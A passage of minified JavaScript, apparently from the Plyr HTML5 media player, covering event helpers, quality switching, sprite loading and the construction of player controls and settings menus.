codecs="'.concat(Ee[e],'"'));try{return Boolean(n&&this.media.canPlayType(n).replace(/no/,""))}catch(e){return!1}},textTracks:"textTracks"in document.createElement("video"),rangeInput:(Pe=document.createElement("input"),Pe.type="range","range"===Pe.type),touch:"ontouchstart"in document.documentElement,transitions:!1!==oe,reducedMotion:"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches},Me=function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){return e=!0,null}});window.addEventListener("test",null,t),window.removeEventListener("test",null,t)}catch(e){}return e}();function xe(e,t,n){var i=this,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],r=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=arguments.length>5&&void 0!==arguments[5]&&arguments[5];if(e&&"addEventListener"in e&&!re(t)&&$(n)){var s=t.split(" "),l=o;Me&&(l={passive:r,capture:o}),s.forEach((function(t){i&&i.eventListeners&&a&&i.eventListeners.push({element:e,type:t,callback:n,options:l}),e[a?"addEventListener":"removeEventListener"](t,n,l)}))}}function Ie(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];xe.call(this,e,t,n,!0,i,a)}function Le(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];xe.call(this,e,t,n,!1,i,a)}function Oe(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2?arguments[2]:void 0,a=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],r=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o=function o(){Le(e,n,o,a,r);for(var s=arguments.length,l=new Array(s),c=0;c<s;c++)l[c]=arguments[c];i.apply(t,l)};xe.call(this,e,n,o,!0,a,r)}function _e(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(Z(e)&&!re(t)){var a=new CustomEvent(t,{bubbles:n,detail:o(o({},i),{},{plyr:this})});e.dispatchEvent(a)}}function je(){this&&this.eventListeners&&(this.eventListeners.forEach((function(e){var t=e.element,n=e.type,i=e.callback,a=e.options;t.removeEventListener(n,i,a)})),this.eventListeners=[])}function De(){var e=this;return new Promise((function(t){return e.ready?setTimeout(t,0):Ie.call(e,e.elements.container,"ready",t)})).then((function(){}))}function qe(e){ie(e)&&e.then(null,(function(){}))}function He(e){return!!(J(e)||Q(e)&&e.includes(":"))&&(J(e)?e:e.split(":")).map(Number).every(Y)}function Fe(e){if(!J(e)||!e.every(Y))return null;var t=l(e,2),n=t[0],i=t[1],a=function e(t,n){return 0===n?t:e(n,t%n)}(n,i);return[n/a,i/a]}function Re(e){var t=function(e){return He(e)?e.split(":").map(Number):null},n=t(e);if(null===n&&(n=t(this.config.ratio)),null===n&&!re(this.embed)&&J(this.embed.ratio)&&(n=this.embed.ratio),null===n&&this.isHTML5){var i=this.media;n=Fe([i.videoWidth,i.videoHeight])}return n}function Ve(e){if(!this.isVideo)return{};var t=this.elements.wrapper,n=Re.call(this,e),i=l(J(n)?n:[0,0],2),a=100/i[0]*i[1];if(t.style.paddingBottom="".concat(a,"%"),this.isVimeo&&!this.config.vimeo.premium&&this.supported.ui){var r=100/this.media.offsetWidth*parseInt(window.getComputedStyle(this.media).paddingBottom,10),o=(r-a)/(r/50);this.fullscreen.active?t.style.paddingBottom=null:this.media.style.transform="translateY(-".concat(o,"%)")}else this.isHTML5&&t.classList.toggle(this.config.classNames.videoFixedRatio,null!==n);return{padding:a,ratio:n}}var Be={getSources:function(){var e=this;return this.isHTML5?Array.from(this.media.querySelectorAll("source")).filter((function(t){var n=t.getAttribute("type");return!!re(n)||Ne.mime.call(e,n)})):[]},getQualityOptions:function(){return this.config.quality.forced?this.config.quality.options:Be.getSources.call(this).map((function(e){return Number(e.getAttribute("size"))})).filter(Boolean)},setup:function(){if(this.isHTML5){var e=this;e.options.speed=e.config.speed.options,re(this.config.ratio)||Ve.call(e),Object.defineProperty(e.media,"quality",{get:function(){var t=Be.getSources.call(e).find((function(t){return t.getAttribute("src")===e.source}));return t&&Number(t.getAttribute("size"))},set:function(t){if(e.quality!==t){if(e.config.quality.forced&&$(e.config.quality.onChange))e.config.quality.onChange(t);else{var n=Be.getSources.call(e).find((function(e){return Number(e.getAttribute("size"))===t}));if(!n)return;var i=e.media,a=i.currentTime,r=i.paused,o=i.preload,s=i.readyState,l=i.playbackRate;e.media.src=n.getAttribute("src"),("none"!==o||s)&&(e.once("loadedmetadata",(function(){e.speed=l,e.currentTime=a,r||qe(e.play())})),e.media.load())}_e.call(e,e.media,"qualitychange",!1,{quality:t})}}})}},cancelRequests:function(){this.isHTML5&&(fe(Be.getSources.call(this)),this.media.setAttribute("src",this.config.blankVideo),this.media.load(),this.debug.log("Cancelled network requests"))}};function Ue(e){return J(e)?e.filter((function(t,n){return e.indexOf(t)===n})):e}function We(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return re(e)?e:e.toString().replace(/{(\d+)}/g,(function(e,t){return n[t].toString()}))}var ze=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e.replace(new RegExp(t.toString().replace(/([.*+?^=!:${}()|[\]/\\])/g,"\\$1"),"g"),n.toString())},Ke=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e.toString().replace(/\w\S*/g,(function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()}))};function Ye(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=e.toString();return t=ze(t,"-"," "),t=ze(t,"_"," "),t=Ke(t),ze(t," ","")}function Qe(e){var t=document.createElement("div");return t.appendChild(e),t.innerHTML}var Xe={pip:"PIP",airplay:"AirPlay",html5:"HTML5",vimeo:"Vimeo",youtube:"YouTube"},$e=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(re(e)||re(t))return"";var n=ce(t.i18n,e);if(re(n))return Object.keys(Xe).includes(e)?Xe[e]:"";var i={"{seektime}":t.seekTime,"{title}":t.title};return Object.entries(i).forEach((function(e){var t=l(e,2),i=t[0],a=t[1];n=ze(n,i,a)})),n},Je=function(){function e(n){var i=this;t(this,e),a(this,"get",(function(t){if(!e.supported||!i.enabled)return null;var n=window.localStorage.getItem(i.key);if(re(n))return null;var a=JSON.parse(n);return Q(t)&&t.length?a[t]:a})),a(this,"set",(function(t){if(e.supported&&i.enabled&&K(t)){var n=i.get();re(n)&&(n={}),ue(n,t),window.localStorage.setItem(i.key,JSON.stringify(n))}})),this.enabled=n.config.storage.enabled,this.key=n.config.storage.key}return i(e,null,[{key:"supported",get:function(){try{if(!("localStorage"in window))return!1;var e="___test";return window.localStorage.setItem(e,e),window.localStorage.removeItem(e),!0}catch(e){return!1}}}]),e}();function Ge(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"text";return new Promise((function(n,i){try{var a=new XMLHttpRequest;if(!("withCredentials"in a))return;a.addEventListener("load",(function(){if("text"===t)try{n(JSON.parse(a.responseText))}catch(e){n(a.responseText)}else n(a.response)})),a.addEventListener("error",(function(){throw new Error(a.status)})),a.open("GET",e,!0),a.responseType=t,a.send()}catch(e){i(e)}}))}function Ze(e,t){if(Q(e)){var n="cache",i=Q(t),a=function(){return null!==document.getElementById(t)},r=function(e,t){e.innerHTML=t,i&&a()||document.body.insertAdjacentElement("afterbegin",e)};if(!i||!a()){var o=Je.supported,s=document.createElement("div");if(s.setAttribute("hidden",""),i&&s.setAttribute("id",t),o){var l=window.localStorage.getItem("".concat(n,"-").concat(t));if(null!==l){var c=JSON.parse(l);r(s,c.content)}}Ge(e).then((function(e){re(e)||(o&&window.localStorage.setItem("".concat(n,"-").concat(t),JSON.stringify({content:e})),r(s,e))})).catch((function(){}))}}}var et=function(e){return Math.trunc(e/60/60%60,10)},tt=function(e){return Math.trunc(e/60%60,10)},nt=function(e){return Math.trunc(e%60,10)};function it(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!Y(e))return it(void 0,t,n);var i=function(e){return"0".concat(e).slice(-2)},a=et(e),r=tt(e),o=nt(e);return a=t||a>0?"".concat(a,":"):"","".concat(n&&e>0?"-":"").concat(a).concat(i(r),":").concat(i(o))}var at={getIconUrl:function(){var e=new URL(this.config.iconUrl,window.location).host!==window.location.host||le.isIE&&!window.svg4everybody;return{url:this.config.iconUrl,cors:e}},findElements:function(){try{return this.elements.controls=Ae.call(this,this.config.selectors.controls.wrapper),this.elements.buttons={play:Ce.call(this,this.config.selectors.buttons.play),pause:Ae.call(this,this.config.selectors.buttons.pause),restart:Ae.call(this,this.config.selectors.buttons.restart),rewind:Ae.call(this,this.config.selectors.buttons.rewind),fastForward:Ae.call(this,this.config.selectors.buttons.fastForward),mute:Ae.call(this,this.config.selectors.buttons.mute),pip:Ae.call(this,this.config.selectors.buttons.pip),airplay:Ae.call(this,this.config.selectors.buttons.airplay),settings:Ae.call(this,this.config.selectors.buttons.settings),captions:Ae.call(this,this.config.selectors.buttons.captions),fullscreen:Ae.call(this,this.config.selectors.buttons.fullscreen)},this.elements.progress=Ae.call(this,this.config.selectors.progress),this.elements.inputs={seek:Ae.call(this,this.config.selectors.inputs.seek),volume:Ae.call(this,this.config.selectors.inputs.volume)},this.elements.display={buffer:Ae.call(this,this.config.selectors.display.buffer),currentTime:Ae.call(this,this.config.selectors.display.currentTime),duration:Ae.call(this,this.config.selectors.display.duration)},Z(this.elements.progress)&&(this.elements.display.seekTooltip=this.elements.progress.querySelector(".".concat(this.config.classNames.tooltip))),!0}catch(e){return this.debug.warn("It looks like there is a problem with your custom controls HTML",e),this.toggleNativeControls(!0),!1}},createIcon:function(e,t){var n="http://www.w3.org/2000/svg",i=at.getIconUrl.call(this),a="".concat(i.cors?"":i.url,"#").concat(this.config.iconPrefix),r=document.createElementNS(n,"svg");he(r,ue(t,{"aria-hidden":"true",focusable:"false"}));var o=document.createElementNS(n,"use"),s="".concat(a,"-").concat(e);return"href"in o&&o.setAttributeNS("http://www.w3.org/1999/xlink","href",s),o.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",s),r.appendChild(o),r},createLabel:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=$e(e,this.config),i=o(o({},t),{},{class:[t.class,this.config.classNames.hidden].filter(Boolean).join(" ")});return me("span",i,n)},createBadge:function(e){if(re(e))return null;var t=me("span",{class:this.config.classNames.menu.value});return t.appendChild(me("span",{class:this.config.classNames.menu.badge},e)),t},createButton:function(e,t){var n=this,i=ue({},t),a=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return(e=Ye(e)).charAt(0).toLowerCase()+e.slice(1)}(e),r={element:"button",toggle:!1,label:null,icon:null,labelPressed:null,iconPressed:null};switch(["element","icon","label"].forEach((function(e){Object.keys(i).includes(e)&&(r[e]=i[e],delete i[e])})),"button"!==r.element||Object.keys(i).includes("type")||(i.type="button"),Object.keys(i).includes("class")?i.class.split(" ").some((function(e){return e===n.config.classNames.control}))||ue(i,{class:"".concat(i.class," ").concat(this.config.classNames.control)}):i.class=this.config.classNames.control,e){case"play":r.toggle=!0,r.label="play",r.labelPressed="pause",r.icon="play",r.iconPressed="pause";break;case"mute":r.toggle=!0,r.label="mute",r.labelPressed="unmute",r.icon="volume",r.iconPressed="muted";break;case"captions":r.toggle=!0,r.label="enableCaptions",r.labelPressed="disableCaptions",r.icon="captions-off",r.iconPressed="captions-on";break;case"fullscreen":r.toggle=!0,r.label="enterFullscreen",r.labelPressed="exitFullscreen",r.icon="enter-fullscreen",r.iconPressed="exit-fullscreen";break;case"play-large":i.class+=" ".concat(this.config.classNames.control,"--overlaid"),a="play",r.label="play",r.icon="play";break;default:re(r.label)&&(r.label=a),re(r.icon)&&(r.icon=e)}var o=me(r.element);return r.toggle?(o.appendChild(at.createIcon.call(this,r.iconPressed,{class:"icon--pressed"})),o.appendChild(at.createIcon.call(this,r.icon,{class:"icon--not-pressed"})),o.appendChild(at.createLabel.call(this,r.labelPressed,{class:"label--pressed"})),o.appendChild(at.createLabel.call(this,r.label,{class:"label--not-pressed"}))):(o.appendChild(at.createIcon.call(this,r.icon)),o.appendChild(at.createLabel.call(this,r.label))),ue(i,be(this.config.selectors.buttons[a],i)),he(o,i),"play"===a?(J(this.elements.buttons[a])||(this.elements.buttons[a]=[]),this.elements.buttons[a].push(o)):this.elements.buttons[a]=o,o},createRange:function(e,t){var n=me("input",ue(be(this.config.selectors.inputs[e]),{type:"range",min:0,max:100,step:.01,value:0,autocomplete:"off",role:"slider","aria-label":$e(e,this.config),"aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":0},t));return this.elements.inputs[e]=n,at.updateRangeFill.call(this,n),j.setup(n),n},createProgress:function(e,t){var n=me("progress",ue(be(this.config.selectors.display[e]),{min:0,max:100,value:0,role:"progressbar","aria-hidden":!0},t));if("volume"!==e){n.appendChild(me("span",null,"0"));var i={played:"played",buffer:"buffered"}[e],a=i?$e(i,this.config):"";n.innerText="% ".concat(a.toLowerCase())}return this.elements.display[e]=n,n},createTime:function(e,t){var n=be(this.config.selectors.display[e],t),i=me("div",ue(n,{class:"".concat(n.class?n.class:""," ").concat(this.config.classNames.display.time," ").trim(),"aria-label":$e(e,this.config)}),"00:00");return this.elements.display[e]=i,i},bindMenuItemShortcuts:function(e,t){var n=this;Ie.call(this,e,"keydown keyup",(function(i){if([32,38,39,40].includes(i.which)&&(i.preventDefault(),i.stopPropagation(),"keydown"!==i.type)){var a,r=Te(e,'[role="menuitemradio"]');if(!r&&[32,39].includes(i.which))at.showMenuPanel.call(n,t,!0);else 32!==i.which&&(40===i.which||r&&39===i.which?(a=e.nextElementSibling,Z(a)||(a=e.parentNode.firstElementChild)):(a=e.previousElementSibling,Z(a)||(a=e.parentNode.lastElementChild)),Se.call(n,a,!0))}}),!1),Ie.call(this,e,"keyup",(function(e){13===e.which&&at.focusFirstMenuItem.call(n,null,!0)}))},createMenuItem:function(e){var t=this,n=e.value,i=e.list,a=e.type,r=e.title,o=e.badge,s=void 0===o?null:o,l=e.checked,c=void 0!==l&&l,u=be(this.config.selectors.inputs[a]),d=me("button",ue(u,{type:"button",role:"menuitemradio",class:"".concat(this.config.classNames.control," ").concat(u.class?u.class:"").trim(),"aria-checked":c,value:n})),h=me("span");h.innerHTML=r,Z(s)&&h.appendChild(s),d.appendChild(h),Object.defineProperty(d,"checked",{enumerable:!0,get:function(){return"true"===d.getAttribute("aria-checked")},set:function(e){e&&Array.from(d.parentNode.children).filter((function(e){return Te(e,'[role="menuitemradio"]')})).forEach((function(e){return e.setAttribute("aria-checked","false")})),d.setAttribute("aria-checked",e?"true":"false")}}),this.listeners.bind(d,"click keyup",(function(e){if(!te(e)||32===e.which){switch(e.preventDefault(),e.stopPropagation(),d.checked=!0,a){case"language":t.currentTrack=Number(n);break;case"quality":t.quality=n;break;case"speed":t.speed=parseFloat(n)}at.showMenuPanel.call(t,"home",te(e))}}),a,!1),at.bindMenuItemShortcuts.call(this,d,a),i.appendChild(d)},formatTime:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!Y(e))return e;var n=et(this.duration)>0;return it(e,n,t)},updateTimeDisplay:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];Z(e)&&Y(t)&&(e.innerText=at.formatTime(t,n))},updateVolume:function(){this.supported.ui&&(Z(this.elements.inputs.volume)&&at.setRange.call(this,this.elements.inputs.volume,this.muted?0:this.volume),Z(this.elements.buttons.mute)&&(this.elements.buttons.mute.pressed=this.muted||0===this.volume))},setRange:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;Z(e)&&(e.value=t,at.updateRangeFill.call(this,e))},updateProgress:function(e){var t=this;if(this.supported.ui&&ee(e)){var n,i,a=0;if(e)switch(e.type){case"timeupdate":case"seeking":case"seeked":n=this.currentTime,i=this.duration,a=0===n||0===i||Number.isNaN(n)||Number.isNaN(i)?0:(n/i*100).toFixed(2),"timeupdate"===e.type&&at.setRange.call(this,this.elements.inputs.seek,a);break;case"playing":case"progress":!function(e,n){var i=Y(n)?n:0,a=Z(e)?e:t.elements.display.buffer;if(Z(a)){a.value=i;var r=a.getElementsByTagName("span")[0];Z(r)&&(r.childNodes[0].nodeValue=i)}}(this.elements.display.buffer,100*this.buffered)}}},updateRangeFill:function(e){var t=ee(e)?e.target:e;if(Z(t)&&"range"===t.getAttribute("type")){if(Te(t,this.config.selectors.inputs.seek)){t.setAttribute("aria-valuenow",this.currentTime);var n=at.formatTime(this.currentTime),i=at.formatTime(this.duration),a=$e("seekLabel",this.config);t.setAttribute("aria-valuetext",a.replace("{currentTime}",n).replace("{duration}",i))}else if(Te(t,this.config.selectors.inputs.volume)){var r=100*t.value;t.setAttribute("aria-valuenow",r),t.setAttribute("aria-valuetext","".concat(r.toFixed(1),"%"))}else t.setAttribute("aria-valuenow",t.value);le.isWebkit&&t.style.setProperty("--value","".concat(t.value/t.max*100,"%"))}},updateSeekTooltip:function(e){var t=this;if(this.config.tooltips.seek&&Z(this.elements.inputs.seek)&&Z(this.elements.display.seekTooltip)&&0!==this.duration){var n="".concat(this.config.classNames.tooltip,"--visible"),i=function(e){return we(t.elements.display.seekTooltip,n,e)};if(this.touch)i(!1);else{var a=0,r=this.elements.progress.getBoundingClientRect();if(ee(e))a=100/r.width*(e.pageX-r.left);else{if(!ke(this.elements.display.seekTooltip,n))return;a=parseFloat(this.elements.display.seekTooltip.style.left,10)}a<0?a=0:a>100&&(a=100),at.updateTimeDisplay.call(this,this.elements.display.seekTooltip,this.duration/100*a),this.elements.display.seekTooltip.style.left="".concat(a,"%"),ee(e)&&["mouseenter","mouseleave"].includes(e.type)&&i("mouseenter"===e.type)}}},timeUpdate:function(e){var t=!Z(this.elements.display.duration)&&this.config.invertTime;at.updateTimeDisplay.call(this,this.elements.display.currentTime,t?this.duration-this.currentTime:this.currentTime,t),e&&"timeupdate"===e.type&&this.media.seeking||at.updateProgress.call(this,e)},durationUpdate:function(){if(this.supported.ui&&(this.config.invertTime||!this.currentTime)){if(this.duration>=Math.pow(2,32))return ve(this.elements.display.currentTime,!0),void ve(this.elements.progress,!0);Z(this.elements.inputs.seek)&&this.elements.inputs.seek.setAttribute("aria-valuemax",this.duration);var e=Z(this.elements.display.duration);!e&&this.config.displayDuration&&this.paused&&at.updateTimeDisplay.call(this,this.elements.display.currentTime,this.duration),e&&at.updateTimeDisplay.call(this,this.elements.display.duration,this.duration),at.updateSeekTooltip.call(this)}},toggleMenuButton:function(e,t){ve(this.elements.settings.buttons[e],!t)},updateSetting:function(e,t,n){var i=this.elements.settings.panels[e],a=null,r=t;if("captions"===e)a=this.currentTrack;else{if(a=re(n)?this[e]:n,re(a)&&(a=this.config[e].default),!re(this.options[e])&&!this.options[e].includes(a))return void this.debug.warn("Unsupported value of '".concat(a,"' for ").concat(e));if(!this.config[e].options.includes(a))return void this.debug.warn("Disabled value of '".concat(a,"' for ").concat(e))}if(Z(r)||(r=i&&i.querySelector('[role="menu"]')),Z(r)){this.elements.settings.buttons[e].querySelector(".".concat(this.config.classNames.menu.value)).innerHTML=at.getLabel.call(this,e,a);var o=r&&r.querySelector('[value="'.concat(a,'"]'));Z(o)&&(o.checked=!0)}},getLabel:function(e,t){switch(e){case"speed":return 1===t?$e("normal",this.config):"".concat(t,"&times;");case"quality":if(Y(t)){var n=$e("qualityLabel.".concat(t),this.config);return n.length?n:"".concat(t,"p")}return Ke(t);case"captions":return st.getLabel.call(this);default:return null}},setQualityMenu:function(e){var t=this;if(Z(this.elements.settings.panels.quality)){var n="quality",i=this.elements.settings.panels.quality.querySelector('[role="menu"]');J(e)&&(this.options.quality=Ue(e).filter((function(e){return t.config.quality.options.includes(e)})));var a=!re(this.options.quality)&&this.options.quality.length>1;if(at.toggleMenuButton.call(this,n,a),ge(i),at.checkMenu.call(this),a){var r=function(e){var n=$e("qualityBadge.".concat(e),t.config);return n.length?at.createBadge.call(t,n):null};this.options.quality.sort((function(e,n){var i=t.config.quality.options;return i.indexOf(e)>i.indexOf(n)?1:-1})).forEach((function(e){at.createMenuItem.call(t,{value:e,list:i,type:n,title:at.getLabel.call(t,"quality",e),badge:r(e)})})),at.updateSetting.call(this,n,i)}}},setCaptionsMenu:function(){var e=this;if(Z(this.elements.settings.panels.captions)){var t="captions",n=this.elements.settings.panels.captions.querySelector('[role="menu"]'),i=st.getTracks.call(this),a=Boolean(i.length);if(at.toggleMenuButton.call(this,t,a),ge(n),at.checkMenu.call(this),a){var r=i.map((function(t,i){return{value:i,checked:e.captions.toggled&&e.currentTrack===i,title:st.getLabel.call(e,t),badge:t.language&&at.createBadge.call(e,t.language.toUpperCase()),list:n,type:"language"}}));r.unshift({value:-1,checked:!this.captions.toggled,title:$e("disabled",this.config),list:n,type:"language"}),r.forEach(at.createMenuItem.bind(this)),at.updateSetting.call(this,t,n)}}},setSpeedMenu:function(){var e=this;if(Z(this.elements.settings.panels.speed)){var t="speed",n=this.elements.settings.panels.speed.querySelector('[role="menu"]');this.options.speed=this.options.speed.filter((function(t){return t>=e.minimumSpeed&&t<=e.maximumSpeed}));var i=!re(this.options.speed)&&this.options.speed.length>1;at.toggleMenuButton.call(this,t,i),ge(n),at.checkMenu.call(this),i&&(this.options.speed.forEach((function(i){at.createMenuItem.call(e,{value:i,list:n,type:t,title:at.getLabel.call(e,"speed",i)})})),at.updateSetting.call(this,t,n))}},checkMenu:function(){var e=this.elements.settings.buttons,t=!re(e)&&Object.values(e).some((function(e){return!e.hidden}));ve(this.elements.settings.menu,!t)},focusFirstMenuItem:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!this.elements.settings.popup.hidden){var n=e;Z(n)||(n=Object.values(this.elements.settings.panels).find((function(e){return!e.hidden})));var i=n.querySelector('[role^="menuitem"]');Se.call(this,i,t)}},toggleMenu:function(e){var t=this.elements.settings.popup,n=this.elements.buttons.settings;if(Z(t)&&Z(n)){var i=t.hidden,a=i;if(X(e))a=e;else if(te(e)&&27===e.which)a=!1;else if(ee(e)){var r=$(e.composedPath)?e.composedPath()[0]:e.target,o=t.contains(r);if(o||!o&&e.target!==n&&a)return}n.setAttribute("aria-expanded",a),ve(t,!a),we(this.elements.container,this.config.classNames.menu.open,a),a&&te(e)?at.focusFirstMenuItem.call(this,null,!0):a||i||Se.call(this,n,te(e))}},getMenuSize:function(e){var t=e.cloneNode(!0);t.style.position="absolute",t.style.opacity=0,t.removeAttribute("hidden"),e.parentNode.appendChild(t);var n=t.scrollWidth,i=t.scrollHeight;return fe(t),{width:n,height:i}},showMenuPanel:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=this.elements.container.querySelector("#plyr-settings-".concat(this.id,"-").concat(t));if(Z(i)){var a=i.parentNode,r=Array.from(a.children).find((function(e){return!e.hidden}));if(Ne.transitions&&!Ne.reducedMotion){a.style.width="".concat(r.scrollWidth,"px"),a.style.height="".concat(r.scrollHeight,"px");var o=at.getMenuSize.call(this,i),s=function t(n){n.target===a&&["width","height"].includes(n.propertyName)&&(a.style.width="",a.style.height="",Le.call(e,a,oe,t))};Ie.call(this,a,oe,s),a.style.width="".concat(o.width,"px"),a.style.height="".concat(o.height,"px")}ve(r,!0),ve(i,!1),at.focusFirstMenuItem.call(this,i,n)}},setDownloadUrl:function(){var e=this.elements.buttons.download;Z(e)&&e.setAttribute("href",this.download)},create:function(e){var t=this,n=at.bindMenuItemShortcuts,i=at.createButton,a=at.createProgress,r=at.createRange,o=at.createTime,s=at.setQualityMenu,l=at.setSpeedMenu,c=at.showMenuPanel;this.elements.controls=null,J(this.config.controls)&&this.config.controls.includes("play-large")&&this.elements.container.appendChild(i.call(this,"play-large"));var u=me("div",be(this.config.selectors.controls.wrapper));this.elements.controls=u;var d={class:"plyr__controls__item"};return Ue(J(this.config.controls)?this.config.controls:[]).forEach((function(s){if("restart"===s&&u.appendChild(i.call(t,"restart",d)),"rewind"===s&&u.appendChild(i.call(t,"rewind",d)),"play"===s&&u.appendChild(i.call(t,"play",d)),"fast-forward"===s&&u.appendChild(i.call(t,"fast-forward",d)),"progress"===s){var l=me("div",{class:"".concat(d.class," plyr__progress__container")}),h=me("div",be(t.config.selectors.progress));if(h.appendChild(r.call(t,"seek",{id:"plyr-seek-".concat(e.id)})),h.appendChild(a.call(t,"buffer")),t.config.tooltips.seek){var m=me("span",{class:t.config.classNames.tooltip},"00:00");h.appendChild(m),t.elements.display.seekTooltip=m}t.elements.progress=h,l.appendChild(t.elements.progress),u.appendChild(l)}if("current-time"===s&&u.appendChild(o.call(t,"currentTime",d)),"duration"===s&&u.appendChild(o.call(t,"duration",d)),"mute"===s||"volume"===s){var p=t.elements.volume;if(Z(p)&&u.contains(p)||(p=me("div",ue({},d,{class:"".concat(d.class," plyr__volume").trim()})),t.elements.volume=p,u.appendChild(p)),"mute"===s&&p.appendChild(i.call(t,"mute")),"volume"===s&&!le.isIos){var f={max:1,step:.05,value:t.config.volume};p.appendChild(r.call(t,"volume",ue(f,{id:"plyr-volume-".concat(e.id)})))}}if("captions"===s&&u.appendChild(i.call(t,"captions",d)),"settings"===s&&!re(t.config.settings)){var g=me("div",ue({},d,{class:"".concat(d.class," plyr__menu").trim(),hidden:""}));g.appendChild(i.call(t,"settings",{"aria-haspopup":!0,"aria-controls":"plyr-settings-".concat(e.id),"aria-expanded":!1}));var y=me("div",{class:"plyr__menu__container",id:"plyr-settings-".concat(e.id),hidden:""}),b=me("div"),v=me("div",{id:"plyr-settings-".concat(e.id,"-home")}),w=me("div",{role:"menu"});v.appendChild(w),b.appendChild(v),t.elements.settings.panels.home=v,t.config.settings.forEach((function(i){var a=me("button",ue(be(t.config.selectors.buttons.settings),{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--forward"),role:"menuitem","aria-haspopup":!0,hidden:""}));n.call(t,a,i),Ie.call(t,a,"click",(function(){c.call(t,i,!1)}));var r=me("span",null,$e(i,t.config)),o=me("span",{class:t.config.classNames.menu.value});o.innerHTML=e[i],r.appendChild(o),a.appendChild(r),w.appendChild(a);var s=me("div",{id:"plyr-settings-".concat(e.id,"-").concat(i),hidden:""}),l=me("button",{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--back")});l.appendChild(me("span",{"aria-hidden":!0},$e(i,t.config))),l.appendChild(me("span",{class:t.config.classNames.hidden},$e("menuBack",t.config))),Ie.call(t,s,"keydown",(function(e){37===e.which&&(e.preventDefault(),e.stopPropagation(),c.call(t,"home",!0))}),!1),Ie.call(t,l,"click",(function(){c.call(t,"home",!1)})),s.appendChild(l),s.appendChild(me("div",{role:"menu"})),b.appendChild(s),t.elements.settings.buttons[i]=a,t.elements.settings.panels[i]=s})),y.appendChild(b),g.appendChild(y),u.appendChild(g),t.elements.settings.popup=y,t.elements.settings.menu=g}if("pip"===s&&Ne.pip&&u.appendChild(i.call(t,"pip",d)),"airplay"===s&&Ne.airplay&&u.appendChild(i.call(t,"airplay",d)),"download"===s){var k=ue({},d,{element:"a",href:t.download,target:"_blank"});t.isHTML5&&(k.download="");var T=t.config.urls.download;!ae(T)&&t.isEmbed&&ue(k,{icon:"logo-".concat(t.provider),label:t.provider}),u.appendChild(i.call(t,"download",k))}"fullscreen"===s&&u.appendChild(i.call(t,"fullscreen",d))})),this.isHTML5&&s.call(this,Be.getQualityOptions.call(this)),l.call(this),u},inject:function(){var e=this;if(this.config.loadSprite){var t=at.getIconUrl.call(this);t.cors&&Ze(t.url,"sprite-plyr")}this.id=Math.floor(1e4*Math.random());var n=null;this.elements.controls=null;var i={id:this.id,seektime:this.config.seekTime,title:this.config.title},a=!0;$(this.config.controls)&&(this.config.controls=this.config.controls.call(this,i)),this.config.controls||(this.config.controls=[]),Z(this.config.controls)||Q(this.config.controls)?n=this.config.controls:(n=at.create.call(this,{id:this.id,seektime:this.config.seekTime,speed:this.speed,quality:this.quality,captions:st.getLabel.call(this)}),a=!1);var r,o;if(a&&Q(this.config.controls)&&(r=n,Object.entries(i).forEach((function(e){var t=l(e,2),n=t[0],i=t[1];r=ze(r,"{".concat(n,"}"),i)})),n=r),Q(this.config.selectors.controls.container)&&(o=document.querySelector(this.config.selectors.controls.container)),Z(o)||(o=this.elements.container),o[Z(n)?"insertAdjacentElement":"insertAdjacentHTML"]("afterbegin",n),Z(this.elements.controls)||at.findElements.call(this),!re(this.elements.buttons)){var s=function(t){var n=e.config.classNames.controlPressed;Object.defineProperty(t,"pressed",{enumerable:!0,get:function(){return ke(t,n)},set:function(){var e=arguments.length>0&&void 